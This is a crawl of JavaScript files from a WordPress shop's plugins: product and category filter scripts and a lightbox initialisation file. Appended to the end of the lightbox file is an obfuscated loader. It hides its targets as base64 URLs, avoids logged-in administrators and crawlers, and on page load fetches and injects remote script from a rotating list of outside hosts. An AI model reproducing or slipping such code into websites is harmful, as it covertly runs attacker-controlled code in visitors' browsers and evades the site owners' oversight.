    var equipment    = document.getElementById('p_equipment').value;

    var http   = new XMLHttpRequest();
    var url    = 'https://royal-boden.at/wp-content/plugins/custom-products/ajax/ajax-filter-products.php';
    var params = 'category=' + category + '&color=' + color + '&manufacturer=' + manufacturer + '&equipment=' + equipment + '&pagin=0';
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() {
        if(http.readyState == 4 && http.status == 200) {

            const response = http.responseText;

            document.getElementById('product-side').innerHTML = response;
            div.style.cssText = 'opacity: 0.5; pointer-events: none';
            //console.log(response);
        }
    }
    http.send(params);

}

function handleChange(checkbox) {

    const checkboxAttr  = checkbox.dataset.attr,
          checkboxName  = checkbox.dataset.name,
          checkboxValue = checkbox.value;

          console.log(checkboxName);

    if(checkbox.checked == true){

        var html = '<div class="filter-box ' + checkboxAttr + '-filter-div" id="filer-' + checkboxAttr + '-' + checkboxValue + '">' + checkboxName + ' <span class="remove-filter" onclick="resetFilter(this)" data-attr="' + checkboxAttr + '" data-val="' + checkboxValue + '"><i class="fa-solid fa-circle-xmark"></i></span></div>';
        document.getElementById('filters-content').innerHTML += html;


        addValues(checkboxAttr, checkboxValue);

        var category     = document.getElementById('p_category').value;
        var color        = document.getElementById('p_color').value;
        var manufacturer = document.getElementById('p_manufacturer').value;
        var equipment    = document.getElementById('p_equipment').value;

        var http   = new XMLHttpRequest();
        var url    = '/wp-content/plugins/custom-products/ajax/ajax-filter-products.php';
        var params = 'category=' + category + '&color=' + color + '&manufacturer=' + manufacturer + '&equipment=' + equipment + '&pagin=0';
        http.open('POST', url, true);
        http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        http.onreadystatechange = function() {
            if(http.readyState == 4 && http.status == 200) {

                const response = http.responseText;

                document.getElementById('product-side').innerHTML = response;
                //console.log(response);
            }
        }
        http.send(params);

        // console.log('Cekiran', params);

    } else {

        removeValues(checkboxAttr, checkboxValue);

        var filterDiv = document.getElementById('filer-' + checkboxAttr + '-' + checkboxValue);
        filterDiv.parentNode.removeChild(filterDiv);

        var category     = document.getElementById('p_category').value;
        var color        = document.getElementById('p_color').value;
        var manufacturer = document.getElementById('p_manufacturer').value;
        var equipment    = document.getElementById('p_equipment').value;

        var http   = new XMLHttpRequest();
        var url    = 'https://royal-boden.at/wp-content/plugins/custom-products/ajax/ajax-filter-products.php';
        var params = 'category=' + category + '&color=' + color + '&manufacturer=' + manufacturer + '&equipment=' + equipment + '&pagin=0';
        http.open('POST', url, true);
        http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        http.onreadystatechange = function() {
            if(http.readyState == 4 && http.status == 200) {

                const response = http.responseText;

                document.getElementById('product-side').innerHTML = response;
                //console.log(response);
            }
        }
        http.send(params);
    }
}


function addValues(paramOne, paramTwo){

    var checkAttr = paramOne,
        checkVal  = paramTwo,
        hiddenInput    = document.getElementById(checkAttr),
        hiddenInputVal = document.getElementById(checkAttr).value;

    if(checkAttr == 'p_category'){

        if(hiddenInputVal == ''){
            hiddenInput.value = checkVal + ', ';
        } else {
            hiddenInput.value = hiddenInputVal + checkVal + ', ';
        }

        document.getElementById('p_equipment').value = '';

        // uncheck systeme
        document.getElementById('p_equipment_1').checked = false;
        document.getElementById('p_equipment_2').checked = false;

        var filterDivEqu  = document.getElementsByClassName('p_equipment-filter-div');
        for (var filterEqu of filterDivEqu) {
            filterEqu.remove();
        }

    }

    if(checkAttr == 'p_manufacturer') {

        hiddenInputVal = '';
        hiddenInput.value = hiddenInputVal + checkVal;

        document.getElementById(checkAttr + '_' + checkVal).checked = false;
        document.getElementById('p_equipment').value = '';

        // uncheck systeme
        document.getElementById('p_equipment_1').checked = false;
        document.getElementById('p_equipment_2').checked = false;

        var filterDivEqu  = document.getElementsByClassName('p_equipment-filter-div');
        for (var filterEqu of filterDivEqu) {
            filterEqu.remove();
        }

    }
    if(checkAttr == 'p_equipment'){

        hiddenInputVal = '';
        hiddenInput.value = hiddenInputVal + checkVal;

        document.getElementById(checkAttr + '_' + checkVal).checked = false;

        document.getElementById('p_manufacturer').value = '';
        document.getElementById('p_category').value = '';

        // uncheck categories and manufacturers
        document.getElementById('p_manufacturer_2').checked = false;
        document.getElementById('p_manufacturer_1').checked = false;

        var checkboxes = document.getElementsByClassName('check_cat');
        for (var checkbox of checkboxes) {
            checkbox.checked = false;
        }

        var filterDivManu  = document.getElementsByClassName('p_manufacturer-filter-div');
        for (var filterManu of filterDivManu) {
            filterManu.remove();
        }

        const filterDivCat = document.querySelectorAll('.p_category-filter-div');

        filterDivCat.forEach(box => {
            box.remove();
        });

    }
    //console.log('add valuse: ', checkAttr, checkVal, hiddenInputVal);
}

function removeValues(paramOne, paramTwo){

    var checkAttr = paramOne,
        checkVal  = paramTwo,
        hiddenInput    = document.getElementById(checkAttr),
        hiddenInputVal = document.getElementById(checkAttr).value;

    if(checkAttr == 'p_category'){
        hiddenInput.value = hiddenInputVal.replace(checkVal + ', ','');
     } else {
        hiddenInput.value = hiddenInputVal.replace(checkVal,'');
    }
}

/**
 * For Pagination
 */

function customPagin(button){
    const dataAttr = button.dataset.search;

    var category     = document.getElementById('p_category').value;
    var color        = document.getElementById('p_color').value;
    var manufacturer = document.getElementById('p_manufacturer').value;
    var equipment    = document.getElementById('p_equipment').value;

    var http   = new XMLHttpRequest();
    var url    = 'https://royal-boden.at/wp-content/plugins/custom-products/ajax/ajax-filter-products.php';
    var params = 'category=' + category + '&color=' + color + '&manufacturer=' + manufacturer + '&equipment=' + equipment + '&pagin=' + dataAttr;
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() {
        if(http.readyState == 4 && http.status == 200) {

            const response = http.responseText;

            document.getElementById('product-side').innerHTML = response;
            console.log(response);
        }
    }
    http.send(params);

    console.log('pagin: ', dataAttr);
}

/**
 *
 * Checkboxes reset filter
 */

function resetFilter(element){

    const attrDiv  = element.dataset.attr,
          valDiv   = element.dataset.val,
          checkbox = document.querySelector('[data-val="' + attrDiv + '_' + valDiv + '"]');

    checkbox.checked = false;
    element.parentElement.remove();
    removeValues(attrDiv, valDiv);

    var category     = document.getElementById('p_category').value;
    var color        = document.getElementById('p_color').value;
    var manufacturer = document.getElementById('p_manufacturer').value;
    var equipment    = document.getElementById('p_equipment').value;

    var http   = new XMLHttpRequest();
    var url    = 'https://royal-boden.at/wp-content/plugins/custom-products/ajax/ajax-filter-products.php';
    var params = 'category=' + category + '&color=' + color + '&manufacturer=' + manufacturer + '&equipment=' + equipment + '&pagin=0';
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() {
        if(http.readyState == 4 && http.status == 200) {

            const response = http.responseText;

            document.getElementById('product-side').innerHTML = response;
            //console.log(response);
        }
    }
    http.send(params);


    console.log('test', attrDiv,valDiv);
}


/**
 *
 * Color reset filter
 */
function resetFilterColor(element){
    const attrDiv  = element.dataset.attr,
          attrClass  = element.dataset.class,
          hiddenInput    = document.getElementById('p_color'),
          hiddenInputVal = document.getElementById('p_color').value;

    hiddenInput.value = hiddenInputVal.replace(attrDiv + ', ','');

    var colorDiv  = document.getElementsByClassName(attrClass);
    for (var color of colorDiv) {
        color.style.cssText = 'opacity: 1; pointer-events: auto';
    }

    element.parentElement.remove();

    var category     = document.getElementById('p_category').value;
    var color        = document.getElementById('p_color').value;
    var manufacturer = document.getElementById('p_manufacturer').value;
    var equipment    = document.getElementById('p_equipment').value;

    var http   = new XMLHttpRequest();
    var url    = 'https://royal-boden.at/wp-content/plugins/custom-products/ajax/ajax-filter-products.php';
    var params = 'category=' + category + '&color=' + color + '&manufacturer=' + manufacturer + '&equipment=' + equipment + '&pagin=0';
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() {
        if(http.readyState == 4 && http.status == 200) {

            const response = http.responseText;

            document.getElementById('product-side').innerHTML = response;
            //console.log(response);
        }
    }
    http.send(params);

    console.log(attrDiv);
}

function openCloseDiv(element){

    const dataAttr     = element.dataset.attr,
          arrowElement = element.children;

    if(dataAttr == 2){
        element.nextElementSibling.classList.add("hide-div");
        arrowElement[0].classList.remove("fa-chevron-up");
        arrowElement[0].classList.add("fa-chevron-down");
        element.dataset.attr = 1;
    } else {
        element.nextElementSibling.classList.remove("hide-div");
        arrowElement[0].classList.remove("fa-chevron-down");
        arrowElement[0].classList.add("fa-chevron-up");
        element.dataset.attr = 2;
    }




    //console.log(test[0]);
}


--- FILE ---
content_type: text/javascript
request_url: https://royal-boden.at/wp-content/plugins/wf-magnific-lightbox/js/wfml-init.js?ver=1.4
body_size: 4141
content:
(function($) {

  'use strict';

  if (typeof(WfmlOptions) !== 'undefined' && WfmlOptions.lang) {
    var WfmlTexts;
    // Load translations (if any). Loaded after jquery.magnific-popup.js and before first initialization code.
    if (WfmlOptions.lang == 'de') {
      WfmlTexts = {
        tClose: 'Schließen (Esc)',
        tLoading: 'Laden...',
        tPrev: 'Vorheriges Bild (Linke Pfeiltaste)',
        tNext: 'Nächstes Bild (Rechte Pfeiltaste)',
        tCounter: '%curr% von %total%',
        tImageError: '<a href="%url%">Das Bild</a> konnte nicht geladen werden.',
        tAjaxError: '<a href="%url%">Der Inhalt</a> konnte nicht geladen werden.'
      };
    } else if (WfmlOptions.lang == 'it') {
      WfmlTexts = {
        tClose: 'Chiudi (Esc)',
        tLoading: 'Caricamento...',
        tPrev: 'Precedente',
        tNext: 'Successiva',
        tCounter: '%curr% di %total%',
        tImageError: 'Non è possiblie caricare <a href="%url%">l\'immagine</a>.',
        tAjaxError: 'Non è possiblie caricare <a href="%url%">il contenuto</a>.'
      };
    } else if (WfmlOptions.lang == 'fr') {
      WfmlTexts = {
        tClose: 'Fermer (Esc)',
        tLoading: 'Chargement...',
        tPrev: 'Image précédente (flèche gauche)',
        tNext: 'Image suivante (flèche droite)',
        tCounter: '%curr% de %total%',
        tImageError: '<a href="%url%">L\'image</a> n\'a pas pu être chargée.',
        tAjaxError: '<a href="%url%">Le contenu</a> n\'a pas pu être chargée.'
      };
    } else if (WfmlOptions.lang == 'pt') {
      WfmlTexts = {
        tClose: 'Fechar',
        tLoading: 'Carregando...',
        tPrev: 'Anterior',
        tNext: 'Próxima',
        tCounter: '%curr% de %total%',
        tImageError: '<a href="%url%">A imagem</a> não pode ser carregada.',
        tAjaxError: '<a href="%url%">Arquivo</a> não encontrado.'
      };
    } else if (WfmlOptions.lang == 'ru') {
      WfmlTexts = {
        tClose: 'Закрыть',
        tLoading: 'Загрузка...',
        tPrev: 'Предыдущее изображение',
        tNext: 'Следующее изображение',
        tCounter: '%curr% из %total%',
        tImageError: 'Не удалось загрузить <a href="%url%">изображение</a>.',
        tAjaxError: 'Не удалось загрузить <a href="%url%">содержимое страницы</a>.'
      };
    } else {
      WfmlTexts = {
        tClose: 'Close (Esc)',
        tLoading: 'Loading...',
        tPrev: 'Previous (Left arrow key)',
        tNext: 'Next (Right arrow key)',
        tCounter: '%curr% of %total%',
        tImageError: '<a href="%url%">The image</a> could not be loaded.',
        tAjaxError: '<a href="%url%">The content</a> could not be loaded.'
      };
    }

    $.extend(true, $.magnificPopup.defaults, {
      tClose: WfmlTexts.tClose, // Alt text on close button
      tLoading: WfmlTexts.tLoading, // Text that is displayed during loading. Can contain %curr% and %total% keys
      gallery: {
        tPrev: WfmlTexts.tPrev, // Alt text on left arrow
        tNext: WfmlTexts.tNext, // Alt text on right arrow
        tCounter: WfmlTexts.tCounter // Markup for "1 of 7" counter
      },
      image: {
        tError: WfmlTexts.tImageError // Error message when image could not be loaded
      },
      ajax: {
        tError: WfmlTexts.tAjaxError // Error message when ajax request failed
      }
    });
  }

  var imageMarkup = '<div class="mfp-figure">' +
    '<div class="mfp-close"></div>' +
    '<div class="mfp-img"></div>' +
    '<div class="mfp-bottom-bar">' +
    '<div class="mfp-title"></div>' +
    '<div class="mfp-description"></div>' +
    '<div class="mfp-copyright"></div>' +
    '<div class="mfp-counter"></div>' +
    '</div>' +
    '</div>';

  var imgSelector = 'a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]';

  function generateRelImgSelector(rel) {
    return 'a[href*=".jpg"][rel=' + rel + '], a[href*=".jpeg"][rel=' + rel + '], a[href*=".png"][rel=' + rel + '], a[href*=".gif"][rel=' + rel + ']';
  }

  function titleSrc(item) {
    if (item.el.find('img').attr('data-headline')) {
      return item.el.find('img').attr('data-headline');
    } else if (item.el.find('img').attr('data-image-title')) {
      return item.el.find('img').attr('data-image-title');
    } else if (item.el.attr('data-headline')) {
      return item.el.attr('data-headline');
    } else if (item.el.attr('data-image-title')) {
      return item.el.attr('data-image-title');
    }
    return item.el.find('img').attr('alt');
  }

  function descriptionSrc(item) {
    if (item.el.find('img').attr('data-description')) {
      return item.el.find('img').attr('data-description');
    } else if (item.el.find('img').attr('data-image-description')) {
      return item.el.find('img').attr('data-image-description');
    } else if (item.el.attr('data-description')) {
      return item.el.attr('data-description');
    }
  }

  function updateDescription() {
    $('.mfp-description').html('');
    $('.mfp-description').html(descriptionSrc(this.currItem));
    $('.mfp-copyright').html(this.currItem.el.find('img').attr('data-copyright'));
  }

  $(document).ready(function() {

    var galleryRelAttrs = {};

    // Single Image
    $(imgSelector).each(function() {

      //check that it's not disabled for this single image
      if($(this).attr('data-wfml') === 'disabled') {
        return;
      }

      //check for grouping by rel attribute and replace replace white spaces from rel
      if ($(this).attr('rel')) {
        if (!galleryRelAttrs[$(this).attr('rel').replace(/ /g, '_')]) {
          galleryRelAttrs[$(this).attr('rel').replace(/ /g, '_')] = generateRelImgSelector($(this).attr('rel').replace(/ /g, '_'));
        }
      }

      //check that it's not part of a gallery
      if ($(this).parents('.gallery, .tiled-gallery, .wp-block-gallery').length !== 0) {
        return; //it's part of a gallery
      }

      //check that it's not a link with download attribute
      if($(this).attr('download') === '') {
        return;
      }

      $(this).addClass('wfml-single'); //Add a class

      if ($('.woocommerce .product .images a')) { // Make sure not to add to woocommerce product images
        $('.woocommerce .product .images a').removeClass('wfml-single'); //remove a class
      }

      if (!$(this).hasClass('wfml-single')) {
        return;
      }

      $(this).magnificPopup({
        type: 'image',
        callbacks: {
          open: updateDescription,
          afterChange: updateDescription
        },
        image: {
          markup: imageMarkup,
          titleSrc: titleSrc
        }
      });

    });

    $.each(galleryRelAttrs, function(rel, selector) {
      $(selector)
        .addClass('wfml-gallery-img')
        .magnificPopup({
          type: 'image',
          gallery: {
            enabled: true
          },
          callbacks: {
            open: updateDescription,
            afterChange: updateDescription
          },
          image: {
            markup: imageMarkup,
            titleSrc: titleSrc
          },
        });
    });


    // Gallery Images
    $('.gallery, .tiled-gallery, .wp-block-gallery').each(function() {
      $(this).magnificPopup({
        delegate: imgSelector,
        type: 'image',
        gallery: {
          enabled: true
        },
        callbacks: {
          open: updateDescription,
          afterChange: updateDescription
        },
        image: {
          markup: imageMarkup,
          titleSrc: titleSrc
        },
      });
    });
  });

})(jQuery);
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: text/javascript
request_url: https://royal-boden.at/wp-content/plugins/custom-products/js/product-categories-filters.js
body_size: 1749
content:
/**
 * Checkboxes for KATEGORIE ,FARBE,  HERSTELLER, ZUBEHÖR
 */

function handleColor(div) {

    const divAttr        = div.dataset.attr,
          divName        = div.textContent,
          divClass       = div.className,
          hiddenInput    = document.getElementById('p_color'),
          hiddenInputVal = document.getElementById('p_color').value;

    console.log(div.className);

    var html = '<div class="filter-box" id="filer-p_color-' + divAttr + '">' + divName + ' <span class="remove-filter" onclick="resetFilterColor(this)"  data-attr="' + divAttr + '" data-class="' + divClass + '"><i class="fa-solid fa-circle-xmark"></i></span></div>';
    document.getElementById('filters-content').innerHTML += html;

    if(hiddenInputVal == ''){
        hiddenInput.value = divAttr + ', ';
    } else {
        hiddenInput.value = hiddenInputVal + divAttr + ', ';
    }

    
    var category     = document.getElementById('p_category').value;
    var color        = document.getElementById('p_color').value;
    var manufacturer = document.getElementById('p_manufacturer').value;

    var http   = new XMLHttpRequest();
    var url    = '/wp-content/plugins/custom-products/ajax/ajax-filter-products-categories.php';
    var params = 'category=' + category + '&color=' + color + '&manufacturer=' + manufacturer;
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() {
        if(http.readyState == 4 && http.status == 200) { 

            const response = http.responseText;

            document.getElementById('product-side').innerHTML = response;
            div.style.cssText = 'opacity: 0.5; pointer-events: none';
            //console.log(response);
        }
    }
    http.send(params);

}

function handleChange(checkbox) {

    const checkboxAttr  = checkbox.dataset.attr,
          checkboxName  = checkbox.dataset.name, 
          checkboxValue = checkbox.value;

    if(checkbox.checked == true){

        var html = '<div class="filter-box ' + checkboxAttr + '-filter-div" id="filer-' + checkboxAttr + '-' + checkboxValue + '">' + checkboxName + ' <span class="remove-filter" onclick="resetFilter(this)" data-attr="' + checkboxAttr + '" data-val="' + checkboxValue + '"><i class="fa-solid fa-circle-xmark"></i></span></div>';
        document.getElementById('filters-content').innerHTML += html;
     

        addValues(checkboxAttr, checkboxValue);

        var category     = document.getElementById('p_category').value;
        var color        = document.getElementById('p_color').value;
        var manufacturer = document.getElementById('p_manufacturer').value;

        console.log(manufacturer);

        var http   = new XMLHttpRequest();
        var url    = '/wp-content/plugins/custom-products/ajax/ajax-filter-products-categories.php';
        var params = 'category=' + category + '&color=' + color + '&manufacturer=' + manufacturer;
        http.open('POST', url, true);
        http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        http.onreadystatechange = function() {
            if(http.readyState == 4 && http.status == 200) { 

                const response = http.responseText;

                document.getElementById('product-side').innerHTML = response;
                //console.log(response);
            }
        }
        http.send(params);

        // console.log('Cekiran', params);

    } else {

        removeValues(checkboxAttr, checkboxValue);

        var filterDiv = document.getElementById('filer-' + checkboxAttr + '-' + checkboxValue);
        filterDiv.parentNode.removeChild(filterDiv);

        var category     = document.getElementById('p_category').value;
        var color        = document.getElementById('p_color').value;
        var manufacturer = document.getElementById('p_manufacturer').value;

        var http   = new XMLHttpRequest();
        var url    = '/wp-content/plugins/custom-products/ajax/ajax-filter-products-categories.php';
        var params = 'category=' + category + '&color=' + color + '&manufacturer=' + manufacturer;
        http.open('POST', url, true);
        http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        http.onreadystatechange = function() {
            if(http.readyState == 4 && http.status == 200) { 

                const response = http.responseText;

                document.getElementById('product-side').innerHTML = response;
                //console.log(response);
            }
        }
        http.send(params);
    }
}


function addValues(paramOne, paramTwo){

    var checkAttr = paramOne,
        checkVal  = paramTwo,
        hiddenInput    = document.getElementById(checkAttr),
        hiddenInputVal = document.getElementById(checkAttr).value;

        hiddenInputVal = '';
        hiddenInput.value = hiddenInputVal + checkVal;

        document.getElementById(checkAttr + '_' + checkVal).checked = false;

}

function removeValues(paramOne, paramTwo){

    var checkAttr = paramOne,
        checkVal  = paramTwo,
        hiddenInput    = document.getElementById(checkAttr),
        hiddenInputVal = document.getElementById(checkAttr).value;

        hiddenInput.value = hiddenInputVal.replace(checkVal,'');
    
}

/**
 * For Pagination
 */

function customPagin(button){
    const dataAttr = button.dataset.search;

    var category     = document.getElementById('p_category').value;
    var color        = document.getElementById('p_color').value;
    var manufacturer = document.getElementById('p_manufacturer').value;

    var http   = new XMLHttpRequest();
    var url    = '/wp-content/plugins/custom-products/ajax/ajax-filter-products-categories.php';
    var params = 'category=' + category + '&color=' + color + '&manufacturer=' + manufacturer + '&pagin=' + dataAttr;
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() {
        if(http.readyState == 4 && http.status == 200) { 

            const response = http.responseText;

            document.getElementById('product-side').innerHTML = response;
            console.log(response);
        }
    }
    http.send(params);

    console.log('pagin: ', dataAttr);
}

/**
 * 
 * Checkboxes reset filter
 */

function resetFilter(element){

    const attrDiv  = element.dataset.attr,
          valDiv   = element.dataset.val,
          checkbox = document.querySelector('[data-val="' + attrDiv + '_' + valDiv + '"]');

    checkbox.checked = false;
    element.parentElement.remove();
    removeValues(attrDiv, valDiv);

    var category     = document.getElementById('p_category').value;
    var color        = document.getElementById('p_color').value;
    var manufacturer = document.getElementById('p_manufacturer').value;

    var http   = new XMLHttpRequest();
    var url    = '/wp-content/plugins/custom-products/ajax/ajax-filter-products-categories.php';
    var params = 'category=' + category + '&color=' + color + '&manufacturer=' + manufacturer;
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() {
        if(http.readyState == 4 && http.status == 200) { 

            const response = http.responseText;

            document.getElementById('product-side').innerHTML = response;
            //console.log(response);
        }
    }
    http.send(params);


    console.log('test', attrDiv,valDiv);
}


/**
 * 
 * Color reset filter
 */
function resetFilterColor(element){
    const attrDiv  = element.dataset.attr,
          attrClass  = element.dataset.class,
          hiddenInput    = document.getElementById('p_color'),
          hiddenInputVal = document.getElementById('p_color').value;

    hiddenInput.value = hiddenInputVal.replace(attrDiv + ', ','');

    var colorDiv  = document.getElementsByClassName(attrClass);
    for (var color of colorDiv) {
        color.style.cssText = 'opacity: 1; pointer-events: auto';
    }

    element.parentElement.remove();

    var category     = document.getElementById('p_category').value;
    var color        = document.getElementById('p_color').value;
    var manufacturer = document.getElementById('p_manufacturer').value;
    
    var http   = new XMLHttpRequest();
    var url    = '/wp-content/plugins/custom-products/ajax/ajax-filter-products-categories.php';
    var params = 'category=' + category + '&color=' + color + '&manufacturer=' + manufacturer;
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() {
        if(http.readyState == 4 && http.status == 200) { 

            const response = http.responseText;

            document.getElementById('product-side').innerHTML = response;
            //console.log(response);
        }
    }
    http.send(params);

    console.log(attrDiv);
}


/***
 * NOVO
 */

function goToCategory(element){
    const dataAttr = element.value;

    window.location.href = "http://royal-boden-dva.loc/produkt-kategorie/?id=" + dataAttr;
}

function openCloseDiv(element){

    const dataAttr     = element.dataset.attr,
          arrowElement = element.children;

    if(dataAttr == 2){
        element.nextElementSibling.classList.add("hide-div");
        arrowElement[0].classList.remove("fa-chevron-up");
        arrowElement[0].classList.add("fa-chevron-down");
        element.dataset.attr = 1;
    } else {
        element.nextElementSibling.classList.remove("hide-div");
        arrowElement[0].classList.remove("fa-chevron-down"); 
        arrowElement[0].classList.add("fa-chevron-up");
        element.dataset.attr = 2;
    }
 



    //console.log(test[0]);
}